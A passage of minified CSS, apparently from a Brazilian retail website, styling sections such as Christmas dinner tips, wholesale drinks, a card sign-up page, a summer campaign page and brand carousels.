.footer-christmas-dinner-tips{min-height:unset;margin-bottom:unset}}.ChristmasDinnerContainer .footer-christmas-dinner-tips .container-footer-christmas-dinner-tips{display:flex;flex-direction:column;justify-content:center;margin-left:10%}@media (max-width:768px){.ChristmasDinnerContainer .footer-christmas-dinner-tips .container-footer-christmas-dinner-tips{margin-left:0}}.ChristmasDinnerContainer .footer-christmas-dinner-tips .container-footer-christmas-dinner-tips .footer-text-christmas{font-family:Roboto;font-size:12px;font-weight:400;text-align:left;color:#f2f3f8}.ChristmasDinnerContainer .footer-christmas-dinner-tips .container-footer-christmas-dinner-tips .footer-text-christmas:first-child{margin-bottom:-5px}.ChristmasDinnerContainer .footer-christmas-dinner-tips .container-footer-christmas-dinner-tips .footer-text-christmas:last-child{margin-bottom:0}.ChristmasDinnerContainer .NewslettersContainer{background:#002d72;border-radius:0;margin:0;width:100%;padding-right:16px;overflow:hidden}.ChristmasDinnerContainer .NewslettersContainer .NewslettersContainer_Box{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr);grid-gap:0 16px;gap:0 16px;grid-template-areas:"image text" "image button";min-height:174px;margin:0;width:100%;height:180px}.ChristmasDinnerContainer .NewslettersContainer .NewslettersContainer_Box .thumbnail{align-self:end;height:90%;grid-area:image;width:unset}.ChristmasDinnerContainer .NewslettersContainer .NewslettersContainer_Box .thumbnail img{height:100%;width:100%}.ChristmasDinnerContainer .NewslettersContainer .NewslettersContainer_Box .body{grid-area:text;padding:16px 0 0}.ChristmasDinnerContainer .NewslettersContainer .NewslettersContainer_Box .body h3{font-size:18px}.ChristmasDinnerContainer .NewslettersContainer .NewslettersContainer_Box .body span{font-size:14px}.ChristmasDinnerContainer .NewslettersContainer .NewslettersContainer_Box .button-link{background:#fff;border:1px solid #004587;box-sizing:border-box;border-radius:5px;color:#004587;grid-area:button;padding:16px;text-align:center}.MyCardContainer{border-radius:10px;margin:15px 40px;overflow:hidden}@media (max-width:768px){.MyCardContainer{border-radius:unset;margin:0}}.MyCardContainer .top-image{display:flex;width:100%}.MyCardContainer .top-image img{width:100%;height:auto}.MyCardContainer .text-area{background-color:#fff;display:flex;flex-direction:column;padding:80px;gap:48px}@media (max-width:768px){.MyCardContainer .text-area{padding:40px 24px;gap:32px}}.MyCardContainer .text-area .my-card-title{font-family:Neo Sans Pro;font-size:24px;font-weight:700;line-height:29px;letter-spacing:0;text-align:left;color:#e42313}.MyCardContainer .text-area .steps-card{color:#1e3469}.MyCardContainer .text-area .steps-card h2{font-family:Neo Sans Pro;font-size:20px;font-weight:400;line-height:24px;letter-spacing:0;text-align:left;color:#1e3469}.MyCardContainer .text-area .steps-card .step{margin-top:15px}.MyCardContainer .text-area .steps-card .step .step-number{font-family:Neo Sans Pro;font-size:20px;font-weight:700;line-height:24px;letter-spacing:0;text-align:left;color:#1e3469;margin-right:5px}.MyCardContainer .text-area .steps-card .step p{font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#1e3469;margin:0}.MyCardContainer .text-area .steps-card .step a{text-decoration:underline;line-break:anywhere}.MyCardContainer .text-area .card-disclaimer{padding:16px;border-radius:8px;gap:10px;background-color:#f0f2f3}.MyCardContainer .text-area .about-card p,.MyCardContainer .text-area .card-disclaimer p{font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0;text-align:left;color:#1e3469}.MyCardContainer .text-area .about-card a{font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0;text-align:left;font-weight:700;color:#e42313}.MyCardContainer .text-area .bottom-message{padding:16px;border-radius:8px;gap:10px;background-color:#004587}.MyCardContainer .text-area .bottom-message p{margin:0;font-family:Neo Sans Pro;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0;text-align:left;color:#fff}.MyCardContainer .text-area .bottom-message .strong-message{font-family:Neo Sans Pro;font-size:14px;font-weight:700;line-height:17px;letter-spacing:0;text-align:left;color:#fff}.MyCardContainer .NewslettersContainer{background:#002d72;border-radius:0;margin:0;width:100%;padding-right:16px;overflow:hidden}.MyCardContainer .NewslettersContainer .NewslettersContainer_Box{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr);grid-gap:0 16px;gap:0 16px;grid-template-areas:"image text" "image button";min-height:174px;margin:0;width:100%;height:180px}.MyCardContainer .NewslettersContainer .NewslettersContainer_Box .thumbnail{align-self:end;height:90%;grid-area:image;width:unset}.MyCardContainer .NewslettersContainer .NewslettersContainer_Box .thumbnail img{height:100%;width:100%}.MyCardContainer .NewslettersContainer .NewslettersContainer_Box .body{grid-area:text;padding:16px 0 0}.MyCardContainer .NewslettersContainer .NewslettersContainer_Box .body h3{font-size:18px}.MyCardContainer .NewslettersContainer .NewslettersContainer_Box .body span{font-size:14px}.MyCardContainer .NewslettersContainer .NewslettersContainer_Box .button-link{background:#fff;border:1px solid #004587;box-sizing:border-box;border-radius:5px;color:#004587;grid-area:button;padding:16px;text-align:center}.WholesaleDrinksContainer{width:100%}.WholesaleDrinksContainer .header-wholesale-drinks{background-color:#232121;width:100%;height:auto;padding:80px 96px;display:flex;flex-direction:column;align-items:center}@media (max-width:768px){.WholesaleDrinksContainer .header-wholesale-drinks{padding:24px}}.WholesaleDrinksContainer .header-wholesale-drinks .header-content{width:60%;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:768px){.WholesaleDrinksContainer .header-wholesale-drinks .header-content{width:100%}}.WholesaleDrinksContainer .header-wholesale-drinks .header-content .header-wholesale-drinks-title{font-family:Neo Sans Pro;font-size:32px;font-weight:700;line-height:38px;letter-spacing:0;text-align:center;color:#66f0d2;margin-bottom:20px}.WholesaleDrinksContainer .header-wholesale-drinks .header-content .header-text-wholesale-drinks{display:flex;flex-direction:column;align-items:center;justify-content:center}.WholesaleDrinksContainer .header-wholesale-drinks .header-content .header-text-wholesale-drinks p{color:#f2f3f8;font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:19px;letter-spacing:0;text-align:left}.WholesaleDrinksContainer .wholesale-drinks-description{background-color:#66f0d2;display:flex;flex-direction:row;justify-content:center;width:100%;padding:0 80px;height:auto}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-description{padding:24px}}.WholesaleDrinksContainer .wholesale-drinks-description .container-text-wholesale-drinks-description{width:60%;display:flex;gap:40px;height:-moz-fit-content;height:fit-content;margin:80px 0}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-description .container-text-wholesale-drinks-description{width:100%;margin:unset}}.WholesaleDrinksContainer .wholesale-drinks-description .container-text-wholesale-drinks-description .text-wholesale-drinks-description{height:-moz-fit-content;height:fit-content;gap:10px;flex-wrap:wrap;display:flex;justify-content:flex-start}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-description .container-text-wholesale-drinks-description .text-wholesale-drinks-description{width:100%}}.WholesaleDrinksContainer .wholesale-drinks-description .container-text-wholesale-drinks-description .text-wholesale-drinks-description p{color:#232121;font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:19px;letter-spacing:0}.WholesaleDrinksContainer .wholesale-drinks-description .container-text-wholesale-drinks-description .text-wholesale-drinks-description h2{font-family:Neo Sans Pro;font-size:24px;font-weight:700;line-height:29px;letter-spacing:0;text-align:left;color:#232121}.WholesaleDrinksContainer .wholesale-drinks-description .description-img1{display:flex;flex-direction:column-reverse}.WholesaleDrinksContainer .wholesale-drinks-description .description-img1 img{margin-right:40px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-description .description-img1{display:none}}.WholesaleDrinksContainer .wholesale-drinks-description .description-img2{display:flex;flex-direction:column}.WholesaleDrinksContainer .wholesale-drinks-description .description-img2 img{margin-top:20px;margin-left:40px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-description .description-img2{display:none}}.WholesaleDrinksContainer .container-categories-wholesase-drinks{background-color:#fff2d7;width:100%;height:auto;padding:128px 80px;gap:32px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:768px){.WholesaleDrinksContainer .container-categories-wholesase-drinks{padding:24px}}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:40px;width:60%}@media (max-width:768px){.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks{width:100%}}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .title-categories-wholesase-drinks{background-color:#232121;height:auto;border-radius:50px;font-family:Neo Sans Pro;font-size:24px;font-weight:700;color:#66f0d2;display:flex;align-items:center;justify-content:center;text-align:center;padding:5px 15px}@media (max-width:768px){.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .title-categories-wholesase-drinks{border-radius:8px}}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks p{color:#232121;font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:16px}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks{display:flex;flex-wrap:wrap;justify-content:space-between;gap:20px;width:100%}@media (max-width:768px){.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks{flex-direction:column}}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks .category-card-wholesase-drinks{background-color:#232121;border-radius:10px;padding:24px;width:48%}@media (max-width:768px){.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks .category-card-wholesase-drinks{width:100%}}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks .category-card-wholesase-drinks .text-category-description{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#fff;margin-top:10px}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks .category-card-wholesase-drinks .category-thumnail{width:100%}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks .category-card-wholesase-drinks .category-thumnail img{width:auto;height:170px;max-width:100%}@media (max-width:768px){.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks .category-card-wholesase-drinks .category-thumnail img{width:100%;height:auto}}.WholesaleDrinksContainer .container-categories-wholesase-drinks .content-categories-wholesase-drinks .grid-categories-wholesase-drinks .category-card-wholesase-drinks h3{margin-bottom:10px;font-family:Roboto;font-size:18px;font-weight:700;line-height:21px;color:#66f0d2}.WholesaleDrinksContainer .wholesale-drinks-tips{background-color:#fff;width:100%;height:auto;display:flex;flex-direction:column;align-items:center;justify-content:flex-start;padding:80px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips{padding:24px}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips{width:60%}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips{width:100%}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .wholesale-drinks-tip-head{display:flex;flex-direction:row;align-items:center;margin-bottom:40px;gap:32px}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .wholesale-drinks-tip-head .wholesale-head-text{display:flex;flex-direction:column;padding:32px;border-radius:8px;gap:10px;background-color:#1e3469;color:#fff}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .wholesale-drinks-tip-head .wholesale-head-text h2{color:#fff;font-family:Neo Sans Pro;font-size:24px;font-weight:700;line-height:29px;letter-spacing:0;text-align:left}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .wholesale-drinks-tip-head .wholesale-head-text p{font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:19px;letter-spacing:0;text-align:left;color:#fff}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .wholesale-drinks-tip-head .wholesale-head-img{background-color:#66f0d2;border-radius:80px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .wholesale-drinks-tip-head .wholesale-head-img{display:none}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips p{font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:19px;letter-spacing:0;text-align:left;color:#444}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .background-subtitle-wholesale-drinks-tips{background-color:#1e3469;width:100%;height:auto;border-radius:50px;display:flex;align-items:center;justify-content:flex-start}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .background-subtitle-wholesale-drinks-tips{padding:10px;border-radius:8px}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-text-wholesale-drinks-tips .background-subtitle-wholesale-drinks-tips span{font-family:Neo Sans Pro;font-size:24px;font-weight:700;padding-left:15px;color:#f2f3f8}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-delivery{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;margin-top:10px;margin-bottom:40px;gap:10px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-delivery{flex-direction:column;align-items:center;margin-bottom:10px}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-delivery .wholesale-drinks-image{display:flex;width:100%}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-delivery .wholesale-drinks-image img{width:200px;height:160px;margin-bottom:5px;border-radius:5px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-delivery .wholesale-drinks-image img{width:100%;height:160px}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-image img{width:200px;height:160px;margin-bottom:5px;border-radius:5px}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .container-text-wholesale-drinks{margin-top:10px}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-card{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;margin-top:10px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-card{flex-direction:column-reverse;align-items:center;margin-bottom:10px;padding-top:10px}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-card .paragraph-card-tenda{font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:19px;letter-spacing:0;text-align:left}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .wholesale-drinks-card .paragraph-card-tenda{margin-top:20px}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-img-wholesale-drinks-tips{margin-left:10px;width:22%;display:flex;justify-content:center;align-items:center}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-img-wholesale-drinks-tips{width:100%;margin-left:0;display:flex;align-items:center;justify-content:center;margin-bottom:50px}}.WholesaleDrinksContainer .wholesale-drinks-tips .content-wholesale-drinks-tips .content-img-wholesale-drinks-tips img{width:220px;height:130px}.WholesaleDrinksContainer .wholesale-drinks-origin{background-color:#66f0d2;display:flex;flex-direction:row;padding:80px;justify-content:center;width:100%;height:auto}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-origin{padding:24px}}.WholesaleDrinksContainer .wholesale-drinks-origin .container-text-wholesale-drinks-origin{width:60%;display:flex;gap:40px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-origin .container-text-wholesale-drinks-origin{width:100%}}.WholesaleDrinksContainer .wholesale-drinks-origin .container-text-wholesale-drinks-origin .text-wholesale-drinks-origin{display:flex;flex-direction:column;padding:24px;border-radius:16px;gap:16px;height:-moz-fit-content;height:fit-content;background-color:#232121}.WholesaleDrinksContainer .wholesale-drinks-origin .container-text-wholesale-drinks-origin .text-wholesale-drinks-origin h2{font-family:Neo Sans Pro;font-size:24px;font-weight:700;line-height:29px;letter-spacing:0;text-align:left;color:#66f0d2}.WholesaleDrinksContainer .wholesale-drinks-origin .container-text-wholesale-drinks-origin .text-wholesale-drinks-origin h3{font-family:Neo Sans Pro;font-size:18px;font-weight:700;line-height:22px;letter-spacing:0;text-align:left;color:#fff}.WholesaleDrinksContainer .wholesale-drinks-origin .container-text-wholesale-drinks-origin .text-wholesale-drinks-origin p{font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:19px;letter-spacing:0;text-align:left;color:#fff}.WholesaleDrinksContainer .wholesale-drinks-origin .origin-img1{display:flex}.WholesaleDrinksContainer .wholesale-drinks-origin .origin-img1 img{margin-top:-50px;margin-right:40px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-origin .origin-img1{display:none}}.WholesaleDrinksContainer .wholesale-drinks-origin .origin-img2{display:flex;flex-direction:column-reverse}.WholesaleDrinksContainer .wholesale-drinks-origin .origin-img2 img{margin-bottom:-40px;margin-left:40px}@media (max-width:768px){.WholesaleDrinksContainer .wholesale-drinks-origin .origin-img2{display:none}}.WholesaleDrinksContainer .final-wholesale-drinks-tips{background-color:#e66146;width:100%;padding:80px;height:auto;display:flex;align-items:center;justify-content:center}@media (max-width:768px){.WholesaleDrinksContainer .final-wholesale-drinks-tips{padding:40px 24px}}.WholesaleDrinksContainer .final-wholesale-drinks-tips .bag-final-wholesale-drinks{display:flex;align-items:center;justify-content:center;width:60%}@media (max-width:768px){.WholesaleDrinksContainer .final-wholesale-drinks-tips .bag-final-wholesale-drinks{width:97%}}.WholesaleDrinksContainer .final-wholesale-drinks-tips .bag-final-wholesale-drinks .container-final-wholesale-drinks-tips{display:flex;flex-direction:row}@media (max-width:768px){.WholesaleDrinksContainer .final-wholesale-drinks-tips .bag-final-wholesale-drinks .container-final-wholesale-drinks-tips{width:100%}}.WholesaleDrinksContainer .final-wholesale-drinks-tips .bag-final-wholesale-drinks .container-final-wholesale-drinks-tips .content-final-wholesale-drinks-tips{width:100%;height:auto;padding:24px;border:3px solid #f2f3f8;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start}.WholesaleDrinksContainer .final-wholesale-drinks-tips .bag-final-wholesale-drinks .container-final-wholesale-drinks-tips .content-final-wholesale-drinks-tips h4{color:#f2f3f8;font-family:Roboto;font-size:24px;font-weight:700;line-height:28px}.WholesaleDrinksContainer .final-wholesale-drinks-tips .bag-final-wholesale-drinks .container-final-wholesale-drinks-tips .content-final-wholesale-drinks-tips .paragraph-final-wholesale-drinks{font-family:Neo Sans Pro;font-size:16px;font-weight:400;line-height:19px;letter-spacing:0;text-align:left;color:#fff}@media (max-width:768px){.WholesaleDrinksContainer .final-wholesale-drinks-tips .bag-final-wholesale-drinks .container-final-wholesale-drinks-tips .content-final-wholesale-drinks-tips .paragraph-final-wholesale-drinks{padding-right:0}}.WholesaleDrinksContainer .footer-wholesale-drinks-tips{background-color:#0f243f;width:100%;height:auto;min-height:150px;margin-bottom:-132px;padding:20px;display:flex;align-items:flex-start;justify-content:flex-start}@media (max-width:768px){.WholesaleDrinksContainer .footer-wholesale-drinks-tips{min-height:unset;margin-bottom:unset}}.WholesaleDrinksContainer .footer-wholesale-drinks-tips .container-footer-wholesale-drinks-tips{display:flex;flex-direction:column;justify-content:center;margin-left:10%}@media (max-width:768px){.WholesaleDrinksContainer .footer-wholesale-drinks-tips .container-footer-wholesale-drinks-tips{margin-left:0}}.WholesaleDrinksContainer .footer-wholesale-drinks-tips .container-footer-wholesale-drinks-tips .footer-text-wholesale-drinks{font-family:Roboto;font-size:12px;font-weight:400;text-align:left;color:#f2f3f8}.WholesaleDrinksContainer .footer-wholesale-drinks-tips .container-footer-wholesale-drinks-tips .footer-text-wholesale-drinks:first-child{margin-bottom:-5px}.WholesaleDrinksContainer .footer-wholesale-drinks-tips .container-footer-wholesale-drinks-tips .footer-text-wholesale-drinks:last-child{margin-bottom:0}.WholesaleDrinksContainer .NewslettersContainer{background:#002d72;border-radius:0;margin:0;width:100%;padding-right:16px;overflow:hidden}.WholesaleDrinksContainer .NewslettersContainer .NewslettersContainer_Box{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr);grid-gap:0 16px;gap:0 16px;grid-template-areas:"image text" "image button";min-height:174px;margin:0;width:100%;height:180px}.WholesaleDrinksContainer .NewslettersContainer .NewslettersContainer_Box .thumbnail{align-self:end;height:90%;grid-area:image;width:unset}.WholesaleDrinksContainer .NewslettersContainer .NewslettersContainer_Box .thumbnail img{height:100%;width:100%}.WholesaleDrinksContainer .NewslettersContainer .NewslettersContainer_Box .body{grid-area:text;padding:16px 0 0}.WholesaleDrinksContainer .NewslettersContainer .NewslettersContainer_Box .body h3{font-size:18px}.WholesaleDrinksContainer .NewslettersContainer .NewslettersContainer_Box .body span{font-size:14px}.WholesaleDrinksContainer .NewslettersContainer .NewslettersContainer_Box .button-link{background:#fff;border:1px solid #004587;box-sizing:border-box;border-radius:5px;color:#004587;grid-area:button;padding:16px;text-align:center}.DescontouContainer{display:flex;width:100%;padding:30px 20px 0 0}@media (max-width:758px){.DescontouContainer{padding:0}}.DescontouContainer .web{width:100%!important;height:auto;display:flex}@media (max-width:758px){.DescontouContainer .web{display:none}}.DescontouContainer .mobile{display:none}@media (max-width:758px){.DescontouContainer .mobile{display:flex;width:100%!important;height:auto}}.TransparencyContainer{display:flex;flex-direction:column;width:100%;padding:30px 20px 0 0}@media (max-width:768px){.TransparencyContainer{background-color:#fff;border-radius:8px;padding:16px;margin:auto;font-family:Roboto}}.TransparencyContainer .content{display:flex;flex-direction:column;width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:40px;margin:20px 0}@media (max-width:768px){.TransparencyContainer .content{margin:unset}}.TransparencyContainer .content .text-container .title{color:#004587;font:700 20px/24px Roboto;margin-bottom:30px}.TransparencyContainer .content .text-container .image-top{height:auto;width:100%;margin-bottom:25px}.TransparencyContainer .content .text-container ul li{margin-top:5px}.TransparencyContainer .content .link-container{margin-top:20px}.TransparencyContainer .content .source-container{margin-top:25px}.MaintenanceContainer{padding:24px 32px;text-align:center;margin-top:80px}.MaintenanceContainer h1{margin:16px 0;font-size:24px;color:#1e3469;font-weight:700}.MaintenanceContainer hr{border-top-color:#ccc}.MaintenanceContainer p{text-align:left}.MaintenanceContainer p:last-child{color:#1e3469;font-weight:700}.MaintenanceTopBar{height:80px;background-color:#004587;display:flex;align-items:center;justify-content:center;position:fixed;top:0;width:100%}.MyProductsContainer{margin:0 20px}@media (max-width:758px){.MyProductsContainer{margin:unset}}.BrandCarousel{display:flex;width:100%;flex-direction:row;align-items:center}@media (max-width:768px){.BrandCarousel{padding:0 32px 32px}}.BrandCarousel .BrandsViewport{overflow:hidden}.BrandCarousel .BrandsSlidesContainer{display:flex;width:100%;padding-left:16px}.BrandCarousel .BrandsSlidesContainer .BrandSlide{margin-right:16px}.BrandCarousel .BrandCarousel_arrow-left,.BrandCarousel .BrandCarousel_arrow-right{display:flex;align-items:center;justify-content:center;border:none;cursor:pointer;padding:24px;background-color:#e42313;border-radius:8px;width:48px;height:84px}@media (max-width:768px){.BrandCarousel .BrandCarousel_arrow-left,.BrandCarousel .BrandCarousel_arrow-right{display:none}}.BrandCarousel .BrandCarousel_arrow-left i,.BrandCarousel .BrandCarousel_arrow-right i{color:#fff;font-size:20px}.BrandCarousel .BrandCarousel_arrow-left:hover,.BrandCarousel .BrandCarousel_arrow-right:hover{opacity:.7;box-shadow:0 1px 4px rgba(0,0,0,.1)}@media (max-width:768px){.BrandProductCarousel{padding:0 32px}}.RecipesCarouselControls h2{color:#fff}.RecipesProductSliderComponent{display:flex;flex-direction:column;width:100%}@media (max-width:768px){.RecipesProductSliderComponent .ProductSliderComponent{padding:0 32px 32px}}.SummerPageContainer{flex-direction:column;background-color:#fff;margin:0 auto;padding-bottom:80px;background-image:url(/assets/verao/background.jpeg)}.SummerPageContainer,.SummerPageContainer .header{display:flex;align-items:center;background-size:cover}.SummerPageContainer .header{width:100%;max-width:1388px;height:560px;border-bottom-left-radius:80px;border-bottom-right-radius:200px;flex-direction:row;justify-content:center;padding:80px 40px;background-image:url(/assets/verao/bg2.jpeg)}@media (max-width:768px){.SummerPageContainer .header{height:264px;padding:32px;gap:40px;border-radius:0 0 16px 16px}}.SummerPageContainer .header img{width:670px;height:400px}@media (max-width:768px){.SummerPageContainer .header img{width:311px;height:200px}}.SummerPageContainer .subHeader{display:flex;flex-direction:row;align-items:center;padding:40px;gap:40px}@media (max-width:1026px){.SummerPageContainer .subHeader{flex-wrap:wrap;align-items:center;justify-content:center;max-width:600px;gap:8px}}@media (max-width:768px){.SummerPageContainer .subHeader{flex-direction:column}}.SummerPageContainer .brands{display:flex;width:100%;max-width:1388px;flex-direction:column;background-color:#f5f5f5;border-top-left-radius:80px;border-top-right-radius:200px;border-bottom-left-radius:200px;border-bottom-right-radius:80px;overflow:hidden}@media (max-width:768px){.SummerPageContainer .brands{border-radius:16px}}.SummerPageContainer .brands .productArea{display:flex;flex-direction:column;align-items:center;padding:80px;gap:56px}@media (max-width:768px){.SummerPageContainer .brands .productArea{padding:0;gap:40px}.SummerPageContainer .brands .productArea .priceImg{padding:32px 32px 0}}.SummerPageContainer .brands .calendarArea{display:flex;flex-direction:row;padding:80px 40px;background-image:url(/assets/verao/bg2.jpeg);background-size:cover}.SummerPageContainer .brands .calendarArea .calendar{margin:0 auto;display:flex;width:100%;flex-direction:column;align-items:center;gap:24px}.SummerPageContainer .brands .calendarArea .calendar h2{font-family:Neo Sans Pro;font-size:32px;font-weight:700;line-height:38px;text-align:center;color:#1e3469}.SummerPageContainer .brands .calendarArea .calendar .calendarHeader div{border-radius:8px;padding:16px;background-color:#1465a3;color:#fff;font-family:Neo Sans Pro;font-size:18px;font-weight:700;line-height:21px;text-align:left}.SummerPageContainer .brands .calendarArea .calendar .calendarRow div{border-radius:8px;padding:16px;color:#1e3469;font-family:Neo Sans Pro;font-size:18px;font-weight:700;line-height:21px;text-align:left}.SummerPageContainer .brands .calendarArea .calendar .calendarHeader,.SummerPageContainer .brands .calendarArea .calendar .calendarRow{display:flex;flex-direction:row;align-items:center;width:100%;gap:8px;flex-wrap:wrap;justify-content:center}@media (max-width:768px){.SummerPageContainer .brands .calendarArea .calendar .calendarHeader,.SummerPageContainer .brands .calendarArea .calendar .calendarRow{align-items:flex-start;flex-direction:column}}.SummerPageContainer .brands .calendarArea .calendar .calendarHeader .date,.SummerPageContainer .brands .calendarArea .calendar .calendarRow .date{width:128px}.SummerPageContainer .brands .calendarArea .calendar .calendarHeader .local,.SummerPageContainer .brands .calendarArea .calendar .calendarRow .local{width:286px}.SummerPageContainer .brands .calendarArea .calendar .calendarHeader .event,.SummerPageContainer .brands .calendarArea .calendar .calendarRow .event{width:416px}@media (max-width:768px){.SummerPageContainer .brands .calendarArea .calendar .calendarHeader .event,.SummerPageContainer .brands .calendarArea .calendar .calendarRow .event{width:311px}}.SummerPageContainer .brands .calendarArea img{width:20%;height:auto}@media (max-width:1026px){.SummerPageContainer .brands .calendarArea img{display:none}}@media (max-width:768px){.SummerPageContainer .brands .calendarArea{padding:32px}}.SummerPageContainer .brandsLogos{display:flex;width:100%;max-width:1388px;flex-direction:column;padding:80px;gap:32px;align-items:center}@media (max-width:768px){.SummerPageContainer .brandsLogos{padding:0}}.SummerPageContainer .brandsLogos h2{font-family:Neo Sans Pro;font-size:32px;font-weight:700;line-height:38px;text-align:center;color:#fff}@media (max-width:768px){.SummerPageContainer .brandsLogos h2{padding:32px 32px 0}}.SummerPageContainer .recipes{display:flex;width:100%;max-width:1388px;flex-direction:column;background-color:#83d0e4;border-top-left-radius:80px;border-top-right-radius:200px;border-bottom-left-radius:200px;border-bottom-right-radius:80px;overflow:hidden;align-items:center;padding:80px;gap:32px}@media (max-width:768px){.SummerPageContainer .recipes{padding:0;border-radius:16px}}.BrandProductCarousel{display:flex;width:100%;flex-direction:row;align-items:center}@media (max-width:768px){.BrandProductCarousel{padding:0 24px}}.BrandProductCarousel::-webkit-scrollbar{display:none}.BrandProductCarousel .BrandsViewport{display:flex;flex-direction:row;align-items:center;overflow:hidden}.BrandProductCarousel .BrandsSlidesContainer{display:flex;width:100%;padding-left:16px}.BrandProductCarousel .BrandsSlidesContainer .BrandButton{padding:0;border:none;cursor:pointer;margin-right:16px;display:flex;align-items:center}.BrandProductCarousel .BrandsSlidesContainer .BrandButton:hover{opacity:.7}.BrandProductCarousel .BrandsSlidesContainer .BrandButton.active{padding:4px;background:linear-gradient(90deg,#e36d00 0,#ffc839);border-radius:8px}.BrandProductCarousel .BrandProductCarousel_arrow-left,.BrandProductCarousel .BrandProductCarousel_arrow-right{display:flex;align-items:center;justify-content:center;border:none;cursor:pointer;padding:24px;border-radius:8px;position:sticky;width:48px;height:84px;background:linear-gradient(94.71deg,#e36d00 -39.86%,#ffc839 130.75%)}@media 